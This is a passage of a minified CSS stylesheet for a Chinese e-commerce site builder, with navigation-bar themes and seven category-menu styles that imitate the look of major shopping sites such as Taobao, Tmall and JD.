a:hover{color:#fff;background-color:#bc0700}.nav_31 [class*=NItemM] *,.nav_31 [class*=NSubC] *,.nav_31 [class^="N"]{background:0 0;border-width:0}.nav_31 .NItemCur .NItemM,.nav_31 .NItemH .NItemM,.nav_31 .NLeft,.nav_31 .NMainBg,.nav_31 .NRight{background-image:url(../image/nav_bg42.png);background-repeat:repeat}.nav_31 .NLeft,.nav_31 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_31 .NLeft{background-position:0 0;left:0;top:0}.nav_31 .NRight{background-position:0 -54px;right:0;top:0}.nav_31 .NMainBg{background-position:0 -108px;height:54px;margin:0 10px -54px}.nav_31 .NMain{margin:0 10px}.nav_31 .NItemTable{width:118px}.nav_31 .NItemL,.nav_31 .NItemR{width:0}.nav_31 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_31 .NItemH .NItemM{background-position:0 -162px}.nav_31 .NItemH .NItemM a{color:#fff}.nav_31 .NItemCur .NItemM{background-position:0 -216px}.nav_31 .NItemCur .NItemM a{color:#fff}.nav_31 .NSub{position:absolute;top:54px;left:0;width:118px;background-color:#363636}.nav_31 .NSub a{display:block;line-height:34px;text-align:center;color:#fff}.nav_31 .NSub a:hover{color:#fff;background-color:#252525}.nav_32 [class*=NItemM] *,.nav_32 [class*=NSubC] *,.nav_32 [class^="N"]{background:0 0;border-width:0}.nav_32 .NItemCur .NItemM,.nav_32 .NItemH .NItemM,.nav_32 .NLeft,.nav_32 .NMainBg,.nav_32 .NRight{background-image:url(../image/nav_bg43.png);background-repeat:repeat}.nav_32 .NLeft,.nav_32 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_32 .NLeft{background-position:0 0;left:0;top:0}.nav_32 .NRight{background-position:0 -54px;right:0;top:0}.nav_32 .NMainBg{background-position:0 -108px;height:54px;margin:0 10px -54px}.nav_32 .NMain{margin:0 10px}.nav_32 .NItemTable{width:118px}.nav_32 .NItemL,.nav_32 .NItemR{width:0}.nav_32 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_32 .NItemH .NItemM{background-position:0 -162px}.nav_32 .NItemH .NItemM a{color:#fff}.nav_32 .NItemCur .NItemM{background-position:0 -216px}.nav_32 .NItemCur .NItemM a{color:#fff}.nav_32 .NSub{position:absolute;top:54px;left:0;width:118px;background-color:#96c700}.nav_32 .NSub a{display:block;line-height:34px;text-align:center;color:#fff}.nav_32 .NSub a:hover{color:#fff;background-color:#639700}.nav_33 [class*=NItemM] *,.nav_33 [class*=NSubC] *,.nav_33 [class^="N"]{background:0 0;border-width:0}.nav_33 .NItemCur .NItemM,.nav_33 .NItemH .NItemM,.nav_33 .NLeft,.nav_33 .NMainBg,.nav_33 .NRight{background-image:url(../image/nav_bg44.png);background-repeat:repeat}.nav_33 .NLeft,.nav_33 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_33 .NLeft{background-position:0 0;left:0;top:0}.nav_33 .NRight{background-position:0 -54px;right:0;top:0}.nav_33 .NMainBg{background-position:0 -108px;height:54px;margin:0 10px -54px}.nav_33 .NMain{margin:0 10px}.nav_33 .NItemTable{width:118px}.nav_33 .NItemL,.nav_33 .NItemR{width:0}.nav_33 .NItemM a{font:700 14px/54px "微软雅黑";color:#fff;text-align:center;height:54px}.nav_33 .NItemH .NItemM{background-position:0 -162px}.nav_33 .NItemH .NItemM a{color:#fff}.nav_33 .NItemCur .NItemM{background-position:0 -216px}.nav_33 .NItemCur .NItemM a{color:#fff}.nav_33 .NSub{position:absolute;top:54px;left:0;width:118px;background-color:#6c00c6}.nav_33 .NSub a{display:block;line-height:34px;text-align:center;color:#fff}.nav_33 .NSub a:hover{color:#fff;background-color:#600094}.nav_34 [class*=NItemM] *,.nav_34 [class*=NSubC] *,.nav_34 [class^="N"]{background:0 0;border-width:0}.nav_34 .NMainBg{background-image:url(../image/nav_bg45.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_34 .NLeft,.nav_34 .NRight{display:none}.nav_34 .NItemTable{width:120px}.nav_34 .NItemL,.nav_34 .NItemR{width:0}.nav_34 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_34 .NItemCur .NItemM,.nav_34 .NItemH .NItemM{background-image:url(../image/NItemM_bg7.png);background-repeat:repeat-x}.nav_34 .NItemH .NItemM a{color:#eee}.nav_34 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#bd1918}.nav_34 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_34 .NSub a:hover{color:#fff;background-color:#820f0f}/*!
 * 商城分类模块样式
 *//*!
 * 样式1 防淘宝
 */.absolute-menu-catalog-1 .m-c-h-i{background:#ff6537 url(../image/a-m-c-i_bg.png) right center no-repeat;padding:10px 25px 10px 10px;font-size:14px;color:#fff}.absolute-menu-catalog-1 .m-c-h-open .m-c-h-i{background-color:#ff6537}.absolute-menu-catalog-1 .m-c-b-i{background:#ff6537}.absolute-menu-catalog-1 .o-l-e-i{border:0;padding:0;background:url(../image/o-l-e-i_bg.png) right center no-repeat}.absolute-menu-catalog-1 .o-l-e-open .o-l-e-i{border:0;background-color:#f94a14;padding:0}.absolute-menu-catalog-1 .o-l-h{float:left}.absolute-menu-catalog-1 .o-l-h-i{padding:0}.absolute-menu-catalog-1 .o-l-h-n{padding:3px 5px 0 10px}.absolute-menu-catalog-1 .o-l-h-t{display:none}.absolute-menu-catalog-1 .o-l-h-t-i{color:#fff;font-weight:400;font-size:12px}.absolute-menu-catalog-1 .o-l-h-t-i:hover{color:#fff;text-decoration:underline}.absolute-menu-catalog-1 .o-l-b-i{padding:3px 20px 5px 0}.absolute-menu-catalog-1 .o-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog-1 .o-l-b-l-e-i{margin:5px 5px 5px 0;padding:0;color:#fff}.absolute-menu-catalog-1 .o-l-b-l-e-i:hover{color:#fff;text-decoration:underline}.absolute-menu-catalog-1 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#fff}.absolute-menu-catalog-1 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#fff}.absolute-menu-catalog-1 .gap{background-color:#f94a14;width:2px}.absolute-menu-catalog-1 .m-c-m-i{width:715px;height:518px;background-color:#fff;border:2px solid #f94a14;padding:0;box-shadow:1px 2px 1px rgba(0,0,0,.5)}.absolute-menu-catalog-1 .m-c-m-l{width:460px}.absolute-menu-catalog-1 .c-l-w-i{padding:5px 0 0 18px}.absolute-menu-catalog-1 .c-l-e-i{padding:5px 10px;margin:5px 10px 5px 0;background-color:#ff6537;color:#fff}.absolute-menu-catalog-1 .c-l-e-i:hover{background-color:#f94a14}.absolute-menu-catalog-1 .t-l-w-i{padding:10px 10px 0 18px;margin:0}.absolute-menu-catalog-1 .t-l-i{margin:0;padding:0;border:0}.absolute-menu-catalog-1 .t-l-h{float:none;width:auto}.absolute-menu-catalog-1 .t-l-h-i{margin:0;border-bottom:1px solid #ccc;padding:0 0 5px}.absolute-menu-catalog-1 .t-l-h-t-i{color:#3c3c3c}.absolute-menu-catalog-1 .t-l-h-t-hot .t-l-h-t-i{color:#f40}.absolute-menu-catalog-1 .t-l-h-t-i:hover{color:#f40}.absolute-menu-catalog-1 .t-l-h-t-hot .t-l-h-t-i:hover{color:#f40}.absolute-menu-catalog-1 .t-l-b-i{margin:0 0 30px;padding:0}.absolute-menu-catalog-1 .t-l-b-l{margin:0 -17px 0 0}.absolute-menu-catalog-1 .t-l-b-l-e{float:left;width:auto}.absolute-menu-catalog-1 .t-l-b-l-e-i{margin:12px 17px 0 0;padding:0;color:#666;font-family:'宋体'}.absolute-menu-catalog-1 .t-l-b-l-e-i:hover{color:#666}.absolute-menu-catalog-1 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#f40}.absolute-menu-catalog-1 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#f40}.absolute-menu-catalog-1 .m-c-m-r{background-color:#f4f4f4}.absolute-menu-catalog-1 .add-l-w-i{background-color:#eee}.absolute-menu-catalog-1 .add-l-e{width:100%}.absolute-menu-catalog-1 .add-l-e-i{height:100px;border:0;margin:5px}/*!
 * 样式2 防天猫
 */.absolute-menu-catalog-2 .m-c-h-i{background:#c60a0a url(../image/a-m-c-i_bg.png) 15px center no-repeat;padding:10px 0 9px 40px;font-size:16px;font-weight:700;color:#fff}.absolute-menu-catalog-2 .m-c-h-open .m-c-h-i{background-color:#c60a0a}.absolute-menu-catalog-2 .m-c-b-i{background-color:#eee;background-color:rgba(238,238,238,.95)}.absolute-menu-catalog-2 .o-l-e-i{border:0;padding:0 0 0 14px}.absolute-menu-catalog-2 .o-l-e-open .o-l-e-i{border:0;background-color:#fff;padding:0 0 0 14px}.absolute-menu-catalog-2 .o-l-h{float:left}.absolute-menu-catalog-2 .o-l-h-i{padding:0}.absolute-menu-catalog-2 .o-l-h-n{padding:5px 8px 0 0}.absolute-menu-catalog-2 .o-l-h-t{display:none}.absolute-menu-catalog-2 .o-l-h-t-i{color:#000;font-weight:400;font-size:14px}.absolute-menu-catalog-2 .o-l-h-t-i:hover{color:#000;font-weight:700}.absolute-menu-catalog-2 .o-l-e-open .o-l-h-t-i{color:#c60a0a}.absolute-menu-catalog-2 .o-l-e-open .o-l-h-t-i:hover{color:#c60a0a;font-weight:700}.absolute-menu-catalog-2 .o-l-b-i{padding:11px 10px 4px 0}.absolute-menu-catalog-2 .o-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog-2 .o-l-b-l-e-i{margin:0 5px 5px 0;padding:0;color:#000;font-size:14px}.absolute-menu-catalog-2 .o-l-b-l-e-i:hover{color:#000}.absolute-menu-catalog-2 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#c00}.absolute-menu-catalog-2 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#dd2727}.absolute-menu-catalog-2 .o-l-e-open .o-l-b-l-e-i{color:#c00;font-weight:700}.absolute-menu-catalog-2 .o-l-e-open .o-l-b-l-e-i:hover{color:#dd2727;font-weight:700}.absolute-menu-catalog-2 .gap{background-color:#fff;width:0}.absolute-menu-catalog-2 .m-c-m-i{width:852px;height:500px;background-color:#fff;border:0}.absolute-menu-catalog-2 .m-c-m-l{width:643px}.absolute-menu-catalog-2 .c-l-w-i{padding:10px 30px 5px}.absolute-menu-catalog-2 .c-l-e-i{padding:5px 10px;margin:0 10px 5px 0;background-color:#c60a0a;color:#fff;font-size:14px}.absolute-menu-catalog-2 .c-l-e-i:hover{background-color:#dd2727}.absolute-menu-catalog-2 .t-l-w-i{padding:19px 30px}.absolute-menu-catalog-2 .t-l-i{margin:0 0 14px;padding:0;border:0}.absolute-menu-catalog-2 .t-l-h{float:left;width:65px}.absolute-menu-catalog-2 .t-l-h-i{margin:0;padding:0 8px 0 0;background:url(../image/t-l-h-i_bg.png) right center no-repeat}.absolute-menu-catalog-2 .t-l-h-t-i{color:#3c3c3c;font-size:14px}.absolute-menu-catalog-2 .t-l-h-t-hot .t-l-h-t-i{color:#c60a0a}.absolute-menu-catalog-2 .t-l-h-t-i:hover{color:#dd2727}.absolute-menu-catalog-2 .t-l-h-t-hot .t-l-h-t-i:hover{color:#c60a0a}.absolute-menu-catalog-2 .t-l-b-i{margin:0 0 0 19px;padding:0 10px 4px;border-bottom:1px dashed #e6e6e6}.absolute-menu-catalog-2 .t-l-b-l{margin:0 -12px 0 0}.absolute-menu-catalog-2 .t-l-b-l-e{float:left}.absolute-menu-catalog-2 .t-l-b-l-e-i{margin:0 12px 8px 0;padding:0;color:#666;font-size:14px}.absolute-menu-catalog-2 .t-l-b-l-e-i:hover{color:#dd2727}.absolute-menu-catalog-2 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#c60a0a}.absolute-menu-catalog-2 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#dd2727}.absolute-menu-catalog-2 .m-c-m-r{background-color:#fafafa}.absolute-menu-catalog-2 .add-l-w-i{background-color:#eee}.absolute-menu-catalog-2 .add-l-e{width:50%}.absolute-menu-catalog-2 .add-l-e-i{height:47px;border:0;margin:5px}/*!
 * 样式3 防京东
 */.absolute-menu-catalog-3 .m-c-h-i{background:#b1191a url(../image/m-c-h-i_bg1.png) right center no-repeat;padding:15px 40px 16px 10px;font-size:16px;font-weight:400;color:#fff}.absolute-menu-catalog-3 .m-c-h-open .m-c-h-i{background-color:#b1191a;background-image:url(../image/m-c-h-i-open_bg1.png)}.absolute-menu-catalog-3 .m-c-b-i{background-color:#c81623;border-width:1px 0;border-color:#c81623;border-style:solid}.absolute-menu-catalog-3 .o-l-e-i{border:0;padding:0;border-left:1px solid #b61d1d;background:transparent url(../image/o-l-e-i_bg.png) right center no-repeat}.absolute-menu-catalog-3 .o-l-e-open .o-l-e-i{background-color:#f7f7f7;padding:0}.absolute-menu-catalog-3 .o-l-h{display:none}.absolute-menu-catalog-3 .o-l-h-i{padding:5px 0}.absolute-menu-catalog-3 .o-l-h-n{padding:0 5px 0 10px}.absolute-menu-catalog-3 .o-l-h-t-i{color:#fff;font-weight:400;font-size:14px}.absolute-menu-catalog-3 .o-l-h-t-i:hover{color:#b61d1d}.absolute-menu-catalog-3 .o-l-e-open .o-l-h-t-i{color:#b61d1d}.absolute-menu-catalog-3 .o-l-e-open .o-l-h-t-i:hover{color:#b61d1d}.absolute-menu-catalog-3 .o-l-b-i{padding:5px 10px}.absolute-menu-catalog-3 .o-l-b-l{margin:0 -2px}.absolute-menu-catalog-3 .o-l-b-l-e-i{margin:5px 2px;padding:0;color:#fff;font-size:14px}.absolute-menu-catalog-3 .o-l-b-l-e-i:hover{color:#b61d1d}.absolute-menu-catalog-3 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#fff}.absolute-menu-catalog-3 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#b61d1d}.absolute-menu-catalog-3 .o-l-e-open .o-l-b-l-e-i{color:#b61d1d}.absolute-menu-catalog-3 .o-l-e-open .o-l-b-l-e-i:hover{color:#b61d1d}.absolute-menu-catalog-3 .gap{background-color:#f7f7f7;width:1px}.absolute-menu-catalog-3 .m-c-m-i{width:852px;background-color:#f7f7f7;border:1px solid #b61d1d}.absolute-menu-catalog-3 .m-c-m-l{width:643px}.absolute-menu-catalog-3 .c-l-w-i{padding:5px 20px 0}.absolute-menu-catalog-3 .c-l-e-i{padding:5px 31px 5px 8px;margin:5px 10px 5px 0;background:#7c7171 url(../image/c-l-e-i_bg1.png) no-repeat right center;color:#fff;font-size:12px}.absolute-menu-catalog-3 .c-l-e-i:hover{background:#c81623 url(../image/c-l-e-i-hover_bg1.png) no-repeat right center;color:#fff}.absolute-menu-catalog-3 .t-l-w-i{padding:8px 0 0;margin:0}.absolute-menu-catalog-3 .t-l-i{margin:0;padding:0;border:0}.absolute-menu-catalog-3 .t-l-h{float:left;width:90px}.absolute-menu-catalog-3 .t-l-h-i{margin:12px 0 0 0;padding:0 13px 0 6px;background:url(../image/t-l-h-i_bg.png) right center no-repeat}.absolute-menu-catalog-3 .t-l-h-t{text-align:right}.absolute-menu-catalog-3 .t-l-h-t-i{color:#666;font-size:12px;font-weight:700}.absolute-menu-catalog-3 .t-l-h-t-i:hover{color:#c81623}.absolute-menu-catalog-3 .t-l-b-i{margin:0 80px 0 15px;padding:5px 0 3px;border-bottom:1px solid #eee}.absolute-menu-catalog-3 .t-l-b-l{margin:0 0}.absolute-menu-catalog-3 .t-l-b-l-e{float:left}.absolute-menu-catalog-3 .t-l-b-l-e-i{margin:3px 7px 8px 0;padding:2px 0 3px 8px;color:#666;font-size:12px;border-left:1px solid #e0e0e0}.absolute-menu-catalog-3 .t-l-b-l-e-i:hover{color:#c81623}.absolute-menu-catalog-3 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#c81623}.absolute-menu-catalog-3 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#c81623}.absolute-menu-catalog-3 .m-c-m-r{width:209px;background-color:#fafafa}.absolute-menu-catalog-3 .add-l-w-i{background-color:#eee;height:100%}.absolute-menu-catalog-3 .add-l-e{width:50%}.absolute-menu-catalog-3 .add-l-e-i{height:47px;border:0;margin:5px}/*!
 * 样式4 防1号店
 */.absolute-menu-catalog-4 .m-c-h-i{background:#ff3c3c url(../image/m-c-h-i_bg2.png) right center no-repeat;padding:10px 23px 12px 42px;font-size:14px;font-weight:700;color:#fff}.absolute-menu-catalog-4 .m-c-h-open .m-c-h-i{background-color:#ff3c3c;background-image:url(../image/m-c-h-i-open_bg2.png)}.absolute-menu-catalog-4 .m-c-b-i{background-color:#c23131;border-width:3px 0 0;border-color:#b01d1d;border-style:solid}.absolute-menu-catalog-4 .o-l-e-i{padding:0 21px 0 10px;border-width:0;transition:all .1s ease-out 0s;background:transparent url(../image/o-l-e-i_bg.png) right center no-repeat}.absolute-menu-catalog-4 .o-l-e-open .o-l-e-i{background-color:#872222;padding:0 21px 0 20px;border-width:0}.absolute-menu-catalog-4 .o-l-h{float:left}.absolute-menu-catalog-4 .o-l-h-n{padding:5px 16px 0 0}.absolute-menu-catalog-4 .o-l-h-t{display:none}.absolute-menu-catalog-4 .o-l-h-t-i{color:#fff;font-weight:400;font-size:12px;font-family:'宋体'}.absolute-menu-catalog-4 .o-l-h-t-i:hover{color:#fff}.absolute-menu-catalog-4 .o-l-e-open .o-l-h-t-i{color:#fff}.absolute-menu-catalog-4 .o-l-e-open .o-l-h-t-i:hover{color:#fff}.absolute-menu-catalog-4 .o-l-b-i{margin:0;padding:11px 0 5px 0}.absolute-menu-catalog-4 .o-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog-4 .o-l-b-l-e{float:left}.absolute-menu-catalog-4 .o-l-b-l-e-i{margin:0 5px 6px 0;padding:0;color:#fff;font-size:12px}.absolute-menu-catalog-4 .o-l-b-l-e-i:hover{color:#fff}.absolute-menu-catalog-4 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#fff}.absolute-menu-catalog-4 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#fff}.absolute-menu-catalog-4 .o-l-e-open .o-l-b-l-e-i{color:#fff}.absolute-menu-catalog-4 .o-l-e-open .o-l-b-l-e-i:hover{color:#fff}.absolute-menu-catalog-4 .gap{background-color:#fff;width:1px}.absolute-menu-catalog-4 .m-c-m-i{width:990px;background-color:#fff;border-width:0}.absolute-menu-catalog-4 .m-c-m-l{width:750px}.absolute-menu-catalog-4 .c-l-w-i{padding:5px 30px 0}.absolute-menu-catalog-4 .c-l-e-i{padding:5px;margin:5px 10px 5px 0;background-color:#c23131;color:#fff;font-size:12px}.absolute-menu-catalog-4 .c-l-e-i:hover{background-color:#b01d1d;color:#fff}.absolute-menu-catalog-4 .t-l-w-i{margin:0 0 0 30px;padding:0}.absolute-menu-catalog-4 .t-l{float:left;width:33.333%}.absolute-menu-catalog-4 .t-l-i{margin:0 30px 20px 0;padding:0;border:0}.absolute-menu-catalog-4 .t-l-h{float:none}.absolute-menu-catalog-4 .t-l-h-i{padding:10px 0 11px 0}.absolute-menu-catalog-4 .t-l-h-t-i{padding:0;margin:0;color:#333;font-size:12px;font-weight:700}.absolute-menu-catalog-4 .t-l-h-t-i:hover{color:#e90012;text-decoration:underline}.absolute-menu-catalog-4 .t-l-h-t-hot .t-l-h-t-i{color:#e90012}.absolute-menu-catalog-4 .t-l-h-t-hot .t-l-h-t-i:hover{color:#e90012}.absolute-menu-catalog-4 .t-l-b-i{margin:0;padding:0}.absolute-menu-catalog-4 .t-l-b-l{margin:0 0}.absolute-menu-catalog-4 .t-l-b-l-e{float:left}.absolute-menu-catalog-4 .t-l-b-l-e-i{margin:3px 5px 5px 0;padding:0 5px 0 0;color:#333;font-size:12px;border-right:1px solid #e0e0e0}.absolute-menu-catalog-4 .t-l-b-l-e-i:hover{color:#c00;text-decoration:underline}.absolute-menu-catalog-4 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#e60012}.absolute-menu-catalog-4 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#c00;text-decoration:underline}.absolute-menu-catalog-4 .m-c-m-r{width:240px}.absolute-menu-catalog-4 .add-l-w-i{background-color:#fff;border-left:1px solid #ccc;padding:0;margin:0}.absolute-menu-catalog-4 .add-l-e{width:100%}.absolute-menu-catalog-4 .add-l-e-i{height:80px;border-width:1px 0 0;border-style:solid;border-color:#ccc;margin:0;padding:10px}/*!
 * 样式5 防苏宁
 */.absolute-menu-catalog-5 .m-c-h-i{background:#ffc001;padding:12px 0 11px 12px;border-bottom:2px solid #333;font-size:14px;font-weight:700;color:#333}.absolute-menu-catalog-5 .m-c-h-open .m-c-h-i{background:#ffc001;border-color:#e9e9e9;text-decoration:underline;color:#333}.absolute-menu-catalog-5 .m-c-b-i{background-color:#fff;background-color:rgba(255,255,255,.9);border-width:0 1px;border-color:#f3f3f3;border-style:solid}.absolute-menu-catalog-5 .o-l-e-i{padding:0 0 0 13px;border-width:0}.absolute-menu-catalog-5 .o-l-e-open .o-l-e-i{border-width:0;background:#fa5454 url(../image/o-l-e-i-open_bg.png) right center no-repeat;padding:0 0 0 13px}.absolute-menu-catalog-5 .o-l-h{display:none}.absolute-menu-catalog-5 .o-l-h-i{padding:5px 0}.absolute-menu-catalog-5 .o-l-h-n{padding:0 16px 0 12px}.absolute-menu-catalog-5 .o-l-h-t-i{color:#3d3335;font-weight:400;font-size:12px;font-family:'宋体'}.absolute-menu-catalog-5 .o-l-h-t-i:hover{color:#3d3335}.absolute-menu-catalog-5 .o-l-e-open .o-l-h-t-i{color:#3d3335}.absolute-menu-catalog-5 .o-l-e-open .o-l-h-t-i:hover{color:#3d3335}.absolute-menu-catalog-5 .o-l-b-i{padding:12px 20px 6px 0}.absolute-menu-catalog-5 .o-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog-5 .o-l-b-l-e-i{margin:0 5px 5px 0;padding:0;color:#3d3335;font-size:13px}.absolute-menu-catalog-5 .o-l-b-l-e-i:hover{color:#3d3335;text-decoration:underline}.absolute-menu-catalog-5 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#3d3335}.absolute-menu-catalog-5 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#3d3335}.absolute-menu-catalog-5 .o-l-e-open .o-l-b-l-e-i{color:#fff}.absolute-menu-catalog-5 .o-l-e-open .o-l-b-l-e-i:hover{color:#fff;text-decoration:underline}.absolute-menu-catalog-5 .gap{width:0}.absolute-menu-catalog-5 .m-c-m-i{width:990px;background-color:#fff;border:2px solid #f77575}.absolute-menu-catalog-5 .m-c-m-l{width:725px}.absolute-menu-catalog-5 .c-l-w-i{padding:5px 30px 0}.absolute-menu-catalog-5 .c-l-e-i{padding:5px 10px 6px;margin:5px 25px 5px 0;background-color:#fa4c4c;border-radius:12px;color:#fff;font-size:12px}.absolute-menu-catalog-5 .c-l-e-i:hover{background-color:#fa4c4c;color:#fff}.absolute-menu-catalog-5 .t-l-w-i{padding:18px 60px 10px 30px;margin:0}.absolute-menu-catalog-5 .t-l-i{margin:0;padding:0;border:0}.absolute-menu-catalog-5 .t-l-h{width:84px}.absolute-menu-catalog-5 .t-l-h-i{padding:0}.absolute-menu-catalog-5 .t-l-h-t-i{color:#333;font-size:12px;font-weight:700}.absolute-menu-catalog-5 .t-l-h-t-i:hover{color:#f60;text-decoration:underline}.absolute-menu-catalog-5 .t-l-h-t-hot .t-l-h-t-i{color:#f60}.absolute-menu-catalog-5 .t-l-h-t-hot .t-l-h-t-i:hover{color:#f60}.absolute-menu-catalog-5 .t-l-b-i{margin:0 0 16px;padding:0 0 4px;border-bottom:1px solid #eee}.absolute-menu-catalog-5 .t-l-b-l{margin:0 0}.absolute-menu-catalog-5 .t-l-b-l-e{float:left}.absolute-menu-catalog-5 .t-l-b-l-e-i{margin:0 15px 8px 0;padding:0 0;color:#333;font-size:12px}.absolute-menu-catalog-5 .t-l-b-l-e-i:hover{color:#f60;text-decoration:underline}.absolute-menu-catalog-5 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#f60}.absolute-menu-catalog-5 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#f60;text-decoration:underline}.absolute-menu-catalog-5 .m-c-m-r{width:265px}.absolute-menu-catalog-5 .add-l-w-i{background-color:#fff;border:0;padding:5px 0 0 0}.absolute-menu-catalog-5 .add-l-e{width:50%}.absolute-menu-catalog-5 .add-l-e-i{height:50px;border-width:0;border-style:solid;border-color:#ccc;margin:0 5px 5px 0}/*!
 * 样式6 防当当
 */.absolute-menu-catalog-6 .m-c-h-i{padding:13px 40px 16px 20px;background:#ff2832 url(../image/m-c-h-i_bg3.png) right center no-repeat;font-size:14px;font-weight:700;color:#fff}.absolute-menu-catalog-6 .m-c-h-open .m-c-h-i{background-color:#ff2832;color:#fff;text-decoration:underline}.absolute-menu-catalog-6 .m-c-b-i{background-color:#fafafa;background-color:rgba(255,255,255,.9);border-width:0}.absolute-menu-catalog-6 .o-l-e-i{border:0;padding:2px 0 2px 18px;border-width:0}.absolute-menu-catalog-6 .o-l-e-open .o-l-e-i{border-width:2px 0 2px 2px;border-style:solid;border-color:#ff2832;padding:0 0 0 16px;background-color:#fff}.absolute-menu-catalog-6 .o-l-h{display:none}.absolute-menu-catalog-6 .o-l-h-i{padding:5px 0}.absolute-menu-catalog-6 .o-l-h-n{padding:0 16px 0 12px}.absolute-menu-catalog-6 .o-l-h-t-i{color:#323232;font-weight:400;font-size:12px;font-family:'宋体'}.absolute-menu-catalog-6 .o-l-h-t-i:hover{color:#323232}.absolute-menu-catalog-6 .o-l-e-open .o-l-h-t-i{color:#ff6432}.absolute-menu-catalog-6 .o-l-e-open .o-l-h-t-i:hover{color:#ff6432}.absolute-menu-catalog-6 .o-l-b-i{padding:1px 0}.absolute-menu-catalog-6 .o-l-e-open .o-l-b-i{padding:0}.absolute-menu-catalog-6 .o-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog-6 .o-l-b-l-e-i{margin:9px 5px 9px 0;padding:0;color:#3d3335;font-size:14px}.absolute-menu-catalog-6 .o-l-b-l-e-i:hover{color:#3d3335;text-decoration:underline}.absolute-menu-catalog-6 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#3d3335}.absolute-menu-catalog-6 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#3d3335}.absolute-menu-catalog-6 .o-l-e-open .o-l-b-l-e-i{color:#ff6432;font-size:16px}.absolute-menu-catalog-6 .o-l-e-open .o-l-b-l-e-i:hover{color:#ff6432;text-decoration:underline}.absolute-menu-catalog-6 .gap{background-color:#fff;width:2px}.absolute-menu-catalog-6 .m-c-m-i{width:990px;background-color:#fff;border:2px solid #ff2832}.absolute-menu-catalog-6 .m-c-m-l{width:725px}.absolute-menu-catalog-6 .c-l-w-i{padding:10px 18px 0}.absolute-menu-catalog-6 .c-l-e-i{padding:4px 29px 4px 8px;margin:0 10px 5px 0;background:#a2a2a2 url(../image/c-l-e-i_bg2.png) no-repeat right center;color:#fff;font-size:12px}.absolute-menu-catalog-6 .c-l-e-i:hover{background:#ff2832 url(../image/c-l-e-i-hover_bg2.png) no-repeat right center;color:#fff}.absolute-menu-catalog-6 .t-l-w-i{padding:0 37px 10px 18px}.absolute-menu-catalog-6 .t-l-i{margin:11px 0 0 0;padding:0;border:0}.absolute-menu-catalog-6 .t-l-h{width:70px}.absolute-menu-catalog-6 .t-l-h-i{padding:0}.absolute-menu-catalog-6 .t-l-h-t-i{color:#ff2832;font-size:12px;font-weight:700}.absolute-menu-catalog-6 .t-l-h-t-i:hover{color:#ff6432;text-decoration:underline}.absolute-menu-catalog-6 .t-l-h-t-hot .t-l-h-t-i{color:#ff2832}.absolute-menu-catalog-6 .t-l-h-t-hot .t-l-h-t-i:hover{color:#ff6432}.absolute-menu-catalog-6 .t-l-b-i{margin:0;padding:0 0 2px 0;border-bottom:1px dotted #d5d5d5}.absolute-menu-catalog-6 .t-l-b-l{margin:0 0}.absolute-menu-catalog-6 .t-l-b-l-e{float:left}.absolute-menu-catalog-6 .t-l-b-l-e-i{margin:0 0 8px 10px;padding:0 10px 0 0;color:#646464;font-size:12px;border-right:1px solid #ced1d6}.absolute-menu-catalog-6 .t-l-b-l-e-i:hover{color:#ff2832;text-decoration:underline}.absolute-menu-catalog-6 .t-l-b-l-e-hot .t-l-b-l-e-i{color:red}.absolute-menu-catalog-6 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:red;text-decoration:underline}.absolute-menu-catalog-6 .m-c-m-r{width:265px}.absolute-menu-catalog-6 .add-l-w-i{background-color:#fff;border:0;padding:5px 0 0 0;margin:0}.absolute-menu-catalog-6 .add-l-e{width:50%}.absolute-menu-catalog-6 .add-l-e-i{height:50px;border-width:0;border-style:solid;border-color:#ccc;margin:0 5px 5px 0}/*!
 * 样式7 防美团
 */.absolute-menu-catalog-7{font-family:'宋体'}.absolute-menu-catalog-7 .m-c-h-i{padding:10px 40px 13px 15px;background:#1ebda7 url(../image/m-c-h-i_bg4.png) right center no-repeat;font-size:16px;font-weight:400;color:#fff}.absolute-menu-catalog-7 .m-c-h-open .m-c-h-i{background:#1ebda7 url(../image/m-c-h-i-open_bg3.png) right center no-repeat;color:#fff}.absolute-menu-catalog-7 .m-c-b-i{background-color:#fafafa;border-width:0 1px 1px;border-style:solid;border-color:#bdbdc7}.absolute-menu-catalog-7 .o-l-e-i{border-width:0 0 1px;border-style:solid;border-color:#eee;margin:0 10px;padding:0 0 1px}.absolute-menu-catalog-7 .o-l-e-open{top:-1px}.absolute-menu-catalog-7 .o-l-e-open .o-l-e-i{border-width:1px 0;border-style:solid;border-color:#eee;background-color:#fff;margin:0 0 0 10px;padding:0 10px 0 0}.absolute-menu-catalog-7 